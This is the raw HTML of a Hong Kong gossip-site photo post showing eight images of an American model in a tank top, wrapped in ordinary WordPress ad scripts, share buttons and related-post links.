<p><img fetchpriority="high" decoding="async"   alt="" width="1080" height="1298" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/241054184_237490951496335_8412716170262345620_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/241054184_237490951496335_8412716170262345620_n-250x300.jpg 250w, https://hkgfable.com/wp-content/uploads/2022/02/241054184_237490951496335_8412716170262345620_n-852x1024.jpg 852w, https://hkgfable.com/wp-content/uploads/2022/02/241054184_237490951496335_8412716170262345620_n-768x923.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/241054184_237490951496335_8412716170262345620_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4231 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4231" src="https://hkgfable.com/wp-content/uploads/2022/02/241054184_237490951496335_8412716170262345620_n.jpg" alt="" width="1080" height="1298" srcset="https://hkgfable.com/wp-content/uploads/2022/02/241054184_237490951496335_8412716170262345620_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/241054184_237490951496335_8412716170262345620_n-250x300.jpg 250w, https://hkgfable.com/wp-content/uploads/2022/02/241054184_237490951496335_8412716170262345620_n-852x1024.jpg 852w, https://hkgfable.com/wp-content/uploads/2022/02/241054184_237490951496335_8412716170262345620_n-768x923.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/244620754_568497784461078_5922288069077716962_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/244620754_568497784461078_5922288069077716962_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/244620754_568497784461078_5922288069077716962_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/244620754_568497784461078_5922288069077716962_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/244620754_568497784461078_5922288069077716962_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4232 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4232" src="https://hkgfable.com/wp-content/uploads/2022/02/244620754_568497784461078_5922288069077716962_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/02/244620754_568497784461078_5922288069077716962_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/244620754_568497784461078_5922288069077716962_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/244620754_568497784461078_5922288069077716962_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/244620754_568497784461078_5922288069077716962_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/244758070_113929757724297_510317266335904970_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/244758070_113929757724297_510317266335904970_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/244758070_113929757724297_510317266335904970_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/244758070_113929757724297_510317266335904970_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/244758070_113929757724297_510317266335904970_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4233 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4233" src="https://hkgfable.com/wp-content/uploads/2022/02/244758070_113929757724297_510317266335904970_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/02/244758070_113929757724297_510317266335904970_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/244758070_113929757724297_510317266335904970_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/244758070_113929757724297_510317266335904970_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/244758070_113929757724297_510317266335904970_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/244563484_555086709083641_9121615945439438086_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/244563484_555086709083641_9121615945439438086_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/244563484_555086709083641_9121615945439438086_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/244563484_555086709083641_9121615945439438086_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/244563484_555086709083641_9121615945439438086_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4234 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4234" src="https://hkgfable.com/wp-content/uploads/2022/02/244563484_555086709083641_9121615945439438086_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/02/244563484_555086709083641_9121615945439438086_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/244563484_555086709083641_9121615945439438086_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/244563484_555086709083641_9121615945439438086_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/244563484_555086709083641_9121615945439438086_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/244796165_114326211011903_1887855958688540149_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/244796165_114326211011903_1887855958688540149_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/244796165_114326211011903_1887855958688540149_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/244796165_114326211011903_1887855958688540149_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/244796165_114326211011903_1887855958688540149_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4235 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4235" src="https://hkgfable.com/wp-content/uploads/2022/02/244796165_114326211011903_1887855958688540149_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/02/244796165_114326211011903_1887855958688540149_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/244796165_114326211011903_1887855958688540149_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/244796165_114326211011903_1887855958688540149_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/244796165_114326211011903_1887855958688540149_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/244792118_542354766855427_4342242513628011404_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/244792118_542354766855427_4342242513628011404_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/244792118_542354766855427_4342242513628011404_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/244792118_542354766855427_4342242513628011404_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/244792118_542354766855427_4342242513628011404_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4236 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4236" src="https://hkgfable.com/wp-content/uploads/2022/02/244792118_542354766855427_4342242513628011404_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/02/244792118_542354766855427_4342242513628011404_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/244792118_542354766855427_4342242513628011404_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/244792118_542354766855427_4342242513628011404_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/244792118_542354766855427_4342242513628011404_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4237 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4237" src="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1349" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/262142293_201146468862507_8552243199077427982_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/262142293_201146468862507_8552243199077427982_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/262142293_201146468862507_8552243199077427982_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/02/262142293_201146468862507_8552243199077427982_n-768x959.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/262142293_201146468862507_8552243199077427982_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-4238 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4238" src="https://hkgfable.com/wp-content/uploads/2022/02/262142293_201146468862507_8552243199077427982_n.jpg" alt="" width="1080" height="1349" srcset="https://hkgfable.com/wp-content/uploads/2022/02/262142293_201146468862507_8552243199077427982_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/02/262142293_201146468862507_8552243199077427982_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/262142293_201146468862507_8552243199077427982_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/02/262142293_201146468862507_8552243199077427982_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></p>
<p>&nbsp;</p>
<p>圖片來源:Florida IG</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_3cd td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e7%25be%258e%25e5%259c%258bmodel%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e5%25b0%258f%25e8%2583%258c%25e5%25bf%2583%25e7%259b%25a1%25e9%25a1%25af%25e7%25be%258e%25e5%25a5%25bd%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%BE%8E%E5%9C%8BMODEL%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E5%B0%8F%E8%83%8C%E5%BF%83%E7%9B%A1%E9%A1%AF%E7%BE%8E%E5%A5%BD%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e7%25be%258e%25e5%259c%258bmodel%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e5%25b0%258f%25e8%2583%258c%25e5%25bf%2583%25e7%259b%25a1%25e9%25a1%25af%25e7%25be%258e%25e5%25a5%25bd%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg&description=%E7%BE%8E%E5%9C%8BMODEL%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E5%B0%8F%E8%83%8C%E5%BF%83%E7%9B%A1%E9%A1%AF%E7%BE%8E%E5%A5%BD%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E7%BE%8E%E5%9C%8BMODEL%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E5%B0%8F%E8%83%8C%E5%BF%83%E7%9B%A1%E9%A1%AF%E7%BE%8E%E5%A5%BD%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e8%b6%85%e7%b4%a2%e9%9f%93%e5%a6%b9%e6%af%94%e5%a0%85%e5%b0%bc%e7%85%a7%e5%a4%a7%e6%9b%ac%e5%ae%8c%e7%be%8e%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/">超索韓妹比堅尼照大曬完美身材(多圖)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/jumbo-tsang%e6%9b%be%e6%b7%91%e9%9b%85%e8%ba%ab%e7%a9%bf%e7%b4%85%e8%89%b2%e9%9c%b2%e8%86%8a%e8%a1%ab%e8%b3%80%e6%96%b0%e6%98%a5%e5%a4%9a%e5%9c%96/">jumbo tsang曾淑雅身穿紅色露膊衫賀新春(多圖)</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2022-02-03T14:14:20+08:00"><meta itemprop="dateModified" content="2022-02-03T14:14:20+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e7%be%8e%e5%9c%8bmodel%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e5%b0%8f%e8%83%8c%e5%bf%83%e7%9b%a1%e9%a1%af%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="美國MODEL穿著性感小背心盡顯美好身材(多圖)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2022/02/245001843_864451754262767_6049785787613140394_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1350"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_4ff = new tdBlock();
block_tdi_5_4ff.id = "tdi_5_4ff";
block_tdi_5_4ff.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_4ff","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4230,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_4ff","tdc_css_class_style":"tdi_5_4ff_rand_style"}';
block_tdi_5_4ff.td_column_number = "3";
block_tdi_5_4ff.block_type = "td_block_related_posts";
block_tdi_5_4ff.post_count = "3";
block_tdi_5_4ff.found_posts = "1614";
block_tdi_5_4ff.header_color = "";
block_tdi_5_4ff.ajax_pagination_infinite_stop = "";
block_tdi_5_4ff.max_num_pages = "538";
tdBlocksArray.push(block_tdi_5_4ff);
</script><div class="td_block_wrap td_block_related_posts tdi_5_4ff td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_4ff" ><h4 class="td-related-title"><a id="tdi_6_3e2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_4ff" href="#">相關文章</a><a id="tdi_7_d69" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_4ff" href="#">相同作者</a></h4><div id=tdi_5_4ff class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_4ff" data-td_block_id="tdi_5_4ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_4ff" data-td_block_id="tdi_5_4ff"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%BE%8E%E5%9C%8Bmodel%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E5%B0%8F%E8%83%8C%E5%BF%83%E7%9B%A1%E9%A1%AF%E7%BE%8E%E5%A5%BD%E8%BA%AB%E6%9D%90%E5%A4%9A%E5%9C%96/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='4230' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
